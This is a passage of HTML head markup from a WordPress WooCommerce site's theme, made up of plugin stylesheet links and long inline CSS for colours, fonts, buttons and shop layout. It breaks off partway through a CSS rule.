<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-polyfill-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/polyfill/fa-5to4.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/common.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/jquery.dataTables.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-default-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/styles/default.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-gutenberg-integration-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/gutenberg.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecoelecsystems.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwsfi-css-css' href='https://ecoelecsystems.com/wp-content/uploads/cws-flaticons/font/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ecoelecsystems.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ecoelecsystems.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/select2.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/animate.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/layout.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/jquery.fancybox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/main.css?ver=6.3.7' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>
.widget .woocommerce-product-search .screen-reader-text:before{
					font-size: 16px;
				}.top_panel_woo_minicart,
						.woocommerce .button,
						.woocommerce .shipping-calculator-button:hover,
						.woocommerce .checkout-button:hover,
						.checkout_coupon input[name="apply_coupon"]:hover{
					color: #363636;
				}body,
					.main_menu .cws_megamenu_item{
						font-family: Roboto;
						font-size: 16px;
						line-height: 28px;
						color: #363636;
					}#wp-calendar td#prev a:before,
					#wp-calendar td#next a:before,
					.widget #searchform .screen-reader-text:before,
					#search_bar_item input[name='s']{
						font-size:16px;
					}.site_header#sticky.alt .main_menu .menu-item,
						.testimonial.without_image .author_info + .author_info:before{
						color: #363636;
					}.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham,
					.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham:before,
					.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham:after{
						background-color: #363636;
					}.widget ul>li.recentcomments:before,
					.widget ul>li.recentcomments:after{
						width: 28px;
						height: 28px;
					}
					.widget .menu .pointer{
						height: 28px;
					}
					.dropcap{
						line-height: -webkit-calc(28px*1.85);
						line-height: -ms-calc(28px*1.85);
						line-height: calc(28px*1.85);
						width: -webkit-calc(28px*1.85);
						width: -ms-calc(28px*1.85);
						width: calc(28px*1.85);
					}
					
.main_menu .menu-item,
					#mobile_menu .megamenu_item_column_title,
					#mobile_menu .widget_nav_menu .menu-item{
						font-family: Catamaran;
						font-size: 15px;
						line-height: 36px;
						color: #363636;
					}
					#sticky_box .cws_sticky_extra .menu_search_button,
					#sticky_box .cws_sticky_extra .woo_icon,
					#mobile_menu > .menu-item.current_page_ancestor > span,
					#mobile_menu > .menu-item.current_page_ancestor > a,
					#mobile_menu > .menu-item.current_page_ancestor
					{
						color: #363636;
					}
					.main_menu.sandwich .sandwich_switcher .ham,
					.main_menu.sandwich .sandwich_switcher .ham:before,
					.main_menu.sandwich .sandwich_switcher .ham:after,
					#mobile_header .sandwich_switcher .ham,
					#mobile_header .sandwich_switcher .ham:before,
					#mobile_header .sandwich_switcher .ham:after{
						background-color: #1c3545;
					}.main_menu > .menu-item + .menu-item:before{
						height:15px;
					}.cws_megamenu_item .megamenu_item_column_title .pointer{
						font-size:15px;
					}#mobile_menu .menu-item:hover{
						color:#363636;
					}
ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					font-family: Catamaran;
				}.top_panel_woo_minicart.widget ul,
						ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					color: #363636;
				}.widgettitle{
						font-family: Catamaran;
						font-size: 28px;
						line-height: 39px;
						color: #363636;
					}.widgettitle + .carousel_nav{
						line-height: 39px;
	}
	h1, h2, h3, h4, h5, h6{
						font-family: Catamaran;
						color: #363636;
					}ol, blockquote, .widget ul a,
					.staff_post.posts_grid_post:hover .post_title{
						color: #363636;
	}
					@media screen and ( min-width: 981px ){
						#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post_title.posts_grid_post_title,
						#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post_title.posts_grid_post_title{
							color: #363636;
						}
					}
	
					@media screen and ( max-width: 479px ){
						.staff_post_title.posts_grid_post_title{
							color: #363636;
						}
					}
	
ul.products .product:hover hr,
						.woo_banner.sale_bunner:before,
						.woo_banner.sale_bunner:after,
						.woo_banner.sale_bunner .woo_banner_text:before,
						.woo_banner.sale_bunner .woo_banner_text:after,
						.shop_table.cart .product-remove a:before,
						.woocommerce .button:hover,
						.woocommerce .cart-collaterals h2:before,
						.woocommerce a.checkout-button:hover,
						.woocommerce-billing-fields h3:before,
						.woocommerce-shipping-fields h3:before,
						.woocommerce #place_order:hover,
						.woocommerce .woocommerce-Button.button,
						.product_list_widget .mini_cart_item .remove:hover:before,
						.product_list_widget .mini_cart_item .remove:hover:after,
						.woocommerce-error,
						.woocommerce-thankyou-order-failed,
						.woo_banner_wrapper,
						.products:not(.list) .added_to_cart,
						ul li.widget.widget_price_filter:after,
						.shop_table.cart .coupon .button:hover{
							background-color: #031835;
						}
						.product .price,
						.cws_woo_single_product_thumbnails .carousel_nav:hover,
						.woocommerce.add_to_cart_inline,
						div.product .comment-text .meta strong,
						.product_list_widget li > a,
						.woocommerce .shipping-calculator-button:hover,
						.widget_top_rated_products li > span,
						.widget_top_rated_products li > ins,
						.mini_cart_item span.quantity,
						.woocommerce-error:after,
						.woocommerce-thankyou-order-failed:after,
						.products:not(.list) .added_to_cart:hover,
						a.woocommerce-product-gallery__trigger:before,
						.woocommerce .coupon .button,
						.shop_table.cart input[name="update_cart"]:hover,
						.shop_table.cart button[name="update_cart"]:hover,
						.woocommerce .cart_totals .shop_table .order-total td,
						table.woocommerce-checkout-review-order-table .order-total{
							color: #031835;
						}
						.woocommerce .checkout-button:hover,
						.woocommerce .button,
						.woocommerce #place_order:hover,
						.woocommerce .woocommerce-Button.button,
						.products:not(.list) .added_to_cart,
						.top_panel_woo_minicart .buttons .button.checkout{
							border-color: #031835;
						}
						.wc-tabs > li.active,
						.woocommerce-MyAccount-navigation ul li.is-active{
							border-bottom-color: #031835;
						}.woo_panel .gridlist-toggle > a.active,
						.woo_panel .gridlist-toggle > a:hover,
						.price_slider .ui-slider-handle,
						.product .summary form.cart .quantity ~ .single_add_to_cart_button,
						.checkout_coupon input[name="apply_coupon"],
						.widget_shopping_cart_content .buttons .button.wc-forward:hover,
						.woocommerce-info,
						.top_panel_woo_minicart .buttons .button,
						.widget_shopping_cart_content .buttons .button.wc-forward{
							background-color: #031835;
						}
						.woocommerce .shipping-calculator-button,
						.product_meta span > a,
						.woocommerce-info:after{
							color: #031835;
						}
						.woo_panel .gridlist-toggle > a.active,
						.woo_panel .gridlist-toggle > a:hover,
						.product .summary form.cart .quantity ~ .single_add_to_cart_button,
						.woocommerce .coupon .button,
						.checkout_coupon input[name="apply_coupon"],
						.widget_shopping_cart_content .buttons .button.wc-forward,
						.top_panel_woo_minicart .buttons .button{
							border-color: #031835;
						}
						.price_slider span.ui-slider-handle:after{
							border-top-color: #031835;
						}
						.price_slider span.ui-slider-handle:before{
							border-bottom-color: #031835;
						}.added_to_cart,
						.shop_table.cart input[name="update_cart"],
						.widget_shopping_cart_content .buttons .button.checkout:hover,
						.top_panel_woo_minicart .buttons .button.checkout,
						.widget .woocommerce-product-search .screen-reader-text,
						.woocommerce input[name="update_cart"],
						.woocommerce button[name="update_cart"].button,
						.woocommerce .cart_totals .shop_table .shipping-calculator-form .button{
							border-color: #031835;
						}
						.added_to_cart:hover,
						.woocommerce-message,
						.myaccount_user,
						.shop_table.cart input[name="update_cart"],
						.widget_shopping_cart_content .buttons .button.checkout:hover,
						.top_panel_woo_minicart .buttons .button.checkout,
						.widget .woocommerce-product-search .screen-reader-text,
						.woocommerce input[name="update_cart"],
						.woocommerce button[name="update_cart"].button,
						.woocommerce .cart_totals .shop_table .shipping-calculator-form .button,
						.woocommerce-thankyou-order-received{
							background-color: #031835;
						}
						.wc-tabs > li.active{
							border-top-color: #031835;
						}
						.woocommerce-message:after,
						.myaccount_user:after,
						.widget .woocommerce-product-search .screen-reader-text.hover,
						.products:not(.list) .gridlist-buttonwrap .added_to_cart.wc-forward,
						.woocommerce-thankyou-order-received:after{
							color:  #031835;
						}.widget_shopping_cart_content .buttons .button.checkout,
					  .widget_shopping_cart_content .buttons .button.wc-forward:not(.checkout):hover,
					  .woocommerce .checkout-button,
					  .woocommerce #place_order,
					  .woocommerce .woocommerce-Button.button,
					  .price_slider_wrapper .price_slider_amount .button{
							background: #28699e;					  	
							border-color: #28699e;
						}
						.mini_cart_item .remove:before,
						.mini_cart_item .remove:after{
							background-color: #28699e;
						}
						.price_slider .ui-slider-handle:before{
							background: #28699e;
						}a,
									ul li:before,
									ul.custom_icon_style .list_list,
									.widget ul a:hover,
									h1 > a:hover,
									h2 > a:hover,
									h3 > a:hover,
									h4 > a:hover,
									h5 > a:hover,
									h6 > a:hover,
									.post_posts_grid_post_content.read_more_alt .more-link:hover,
									#comments .comments_number,
									.wp-playlist-light .wp-playlist-current-item:before,
									.wp-playlist-light .wp-playlist-tracks .wp-playlist-playing,
									.staff_post_terms.single_post_terms,
									.staff_social_links.post_social_links a:hover,
									#footer_widgets .widget ul a:hover,
									#footer_social .social_icon:hover,
									.banner_icon,
									.ingenious_services_column:hover
									.testimonial .author_status,
									.cws_twitter .cws_twitter_icon i,
									.select2-results .select2-highlighted,
									.widget_icon,
									span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-validates-as-required.wpcf7-not-valid + .wpcf7-not-valid-tip:after,
									.post_posts_grid_post_content.read_more_alt
									.more-link i,
									.comment-reply-link,
									.widget #searchform .screen-reader-text.hover,
									.widget_social .social_icon:hover,
									.widget.custom_color .widget_social .social_icon:hover,
									.post_title.post_post_title a:hover,
									.ingenious_process_title .process_number,
									.ingenious_process_icon,
									.small_type .latest_post_post:hover .latest_post_post_date .date,
									.latest_post_post .latest_post_post_media .link:hover,
									.hexagon_grid .pic .links a:hover,
									.ingenious_button,
									.ingenious_button.alt:not(.none_anim):hover,
									.ingenious_button.hex_style.alt_hex:hover,
									.post_info_wrap .info_icon,
									.post_info_wrap i,
									.comment-reply-link .reply_icon,
									.post_post_header > a:hover,
									.widget ul>li:before,
									.cws_megamenu_item .megamenu_item_column_title,
									.main_menu .cws_megamenu_item .widget .menu .menu-item > a:before,
									.ingenious_button.shadow:hover,
									.pricing_plan_price,
									.dropcap:not(.dropcap_fill),
									.ingenious_button.alt:hover,
									.main_menu .sub-menu .menu-item.current-menu-item,
									
									#main_menu.main_menu .sub-menu > .menu-item.current-menu-ancestor,
									.main_menu > .menu-item.current_page_ancestor,

									#mobile_menu > .menu-item.current_page_ancestor.active .pointer,

									.main_menu .sub-menu > .menu-item.current-menu-ancestor,
									.large_type .latest_post_post .latest_post_post_data .date,
									
									.ingenious_button.only_icon i,
									.post_post_header .info_icon,
									.post_post_header .like .sl-icon,
									.post_post_header .like a:hover,
									.post_post_header .meta_wrapper a:not(.comments_link),
									.widget.widget_categories ul>li .post_count,
									.testimonial .testimonial_name,
									.filter_wrap .filter.active h5,
									.widget .widget_post_terms a,
									.post_media .quote-wrap .author,
									.widget .parent_archive .widget_archive_opener,
									.widget .menu-item-has-children .opener
									{
			color: #031835;
		}
								.ingenious_services_column.hovered:hover .ingenious_services_icon svg,
								.ingenious_services_column.icon_alt .ingenious_services_icon svg{
			fill: #031835;
		}
								hr:before,
								.post_terms .v_sep,
								blockquote{
			border-left-color: #031835;
		}
								abbr,
								.filter_wrap .lavalamp-object{
			border-bottom-color: #031835;
		}
								mark,
								.ingenious_button:not(.none_anim):hover,
								.more-link:hover,
								input[type='submit']:hover,
								.widget ul>li.recentcomments:after,
								.widget .menu .pointer:before,
								.widget .menu .pointer:after,
								.widget .menu .menu-item.active,
								.widget .menu .menu-item.li_active,
								.widget .menu .menu-item:hover,
								a[rel^="attachment"]:before,
								.gallery .gallery-item a:before,
								.wp-playlist-light .wp-playlist-current-item,
								.ingenious_button.alt,
								.ingenious_services_divider,
								hr.posts_grid_small_divider,
								input[type='submit'],
								hr.short,
								.testimonial.ingenious_module figcaption:before,
								.process_number_wrap,
								.filter_wrap .filter.active:before,
								.testimonial.ingenious_module .quote q:after,
								.vc_tta.vc_tta-accordion.vc_general .vc_tta-panel-body:before,
								.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:before,
								.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:after,
								.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab.vc_active,
								.portfolio_item_post .side_load .load_bg,
								.widget .tagcloud a,
								#wp-calendar td:not(#prev):not(#next) a,
								#wp-calendar td:not(#prev):not(#next) a:before,
								#wp-calendar td:not(#prev):not(#next) a:after,
								.main_menu .sub-menu .menu-item > a:after,
								.ingenious_button.swipe_left:before,
								.ingenious_button.swipe_right:before,
								.ingenious_button.swipe_top:before,
								.ingenious_button.swipe_bot:before,
								.ingenious_button.smoosh:before, 
								.ingenious_button.smoosh:after,
								.ingenious_button.collision:before, 
								.ingenious_button.collision:after,
								.ingenious_button.pos_aware:active,
								.ingenious_button.pos_aware span,
								.dropcap.dropcap_fill,
								.widget .woocommerce-product-search .screen-reader-text,
								.ingenious_pb_progress,
								.sidebar .widget .widgettitle:after,
								.main_menu > .menu-item > a:before,
								.tabs_alternative.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-heading .vc_tta-panel-title,
								.staff_post_media:hover .staff_hover_content:before,
								.staff_social_links.single_social_links,
								.sec_desc .benefits_media:hover .benefits_hover_content:before,
								.benefits_icon .icon,
								.post_post_media .date,
								.post_post_media .date:before,
								table thead tr:first-child,
								.widget-ingenious-about .ingenious_button_wrapper .ingenious_button:hover,
								.widget-ingenious-about .image_wrap:before,
								.testimonial .testimonial_name:before{
			background-color: #031835;
		}
								.ingenious_button,
								.more-link:hover,
								button,
								.latest_tweets .tweet:before,
								.cws_twitter .cws_twitter_icon i,
								.cta_icon,
								span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-not-valid,
								.ingenious_button.border_out:before,
								.ingenious_button.border_out:after,
								.ingenious_button.border_out_2:before,
								.ingenious_button.border_out_2:after,
								.ingenious_button.shadow,
								.dropcap.dropcap_border,
								.widget .woocommerce-product-search .screen-reader-text,
								.select2-container .select2-selection--single,
								input[type='submit'],
								.widget .tagcloud a,
								.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title > a:before,
								.widget-ingenious-about .ingenious_button_wrapper,
								.woocommerce .checkout-button,
								.ingenious_button:hover{
			border-color: #031835;
		}
								.main_menu > .menu-item >.sub-menu,
								.ingenious_services_column,
								.ingenious_button.close_diagonal:after{
			border-top-color: #031835;
		}
								.ingenious_button.swipe_diagonal:before,
								.ingenious_button.close_diagonal:before{
			border-bottom-color: #031835;
		}
								.ingenious_button.slice:after,
								body:not(.rtl) .post_post_header .meta_wrapper a:not(.comments_link):before,
								body:not(.rtl) .widget .tagcloud a:before
								{
			border-right-color: #031835;
		}
								body.rtl .widget .tagcloud a:before,
								body.rtl .post_post_header .meta_wrapper a:not(.comments_link):before
								{
			border-left-color: #031835;
		}
								.ingenious_button.slice:before{
			border-left-color: #031835;
		}
								.ingenious_button.shadow{
			box-shadow: 0 0 40px 40px #031835 inset, 0 0 0 0 #031835;
		}
								.ingenious_button.shadow:hover{
			box-shadow: 0 0 10px 0 #031835 inset, 0 0 10px 1px #031835;
		}
								.ingenious_button.shadow_alt:hover{
			box-shadow: 0 0 40px 40px #031835 inset, 0 0 10px 1px #031835;
		}
								.post_post_header .meta_wrapper a:not(.comments_link),
								.single-product .product_meta span > a{
			background-color:rgba(3,24,53,0.2);						
		}
								#mobile_menu_wrapper,
								#mobile_header.site_header.sandwich_active{
			background-color:rgba(3,24,53,0.9);						
		}		
		.comment-form-rating .stars .stars-active,
									.post_post_terms,
									.post_post_terms a,
									.woocommerce-page .woocommerce .checkout-button,
									.latest_post_list_more{
			color: #031835;
		}
									hr:before,
									.ingenious_button.button_color_2:hover,
									.ingenious_button.alt.button_color_2,
									.owl-controls .owl-page.active{
			background-color: #031835;
		}
									ingenious_button.button_color_2{
			border-color: #031835;
		}
		.vc_toggle .vc_toggle_icon,
									.ingenious_button.button_color_3,
									span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type='submit'],
									#banner_404_away .ingenious_button{
			border-color: #031835;
		}
								.hex:before,
								.menu_search_wrap .search-field{
			border-bottom-color: #031835;
		}
								hr:before{
			border-right-color: #031835;
		}
								.hex:after{
			border-top-color: #031835;
		}
								.vc_toggle.vc_toggle_active .vc_toggle_icon,
								.ingenious_button.button_color_3:hover,
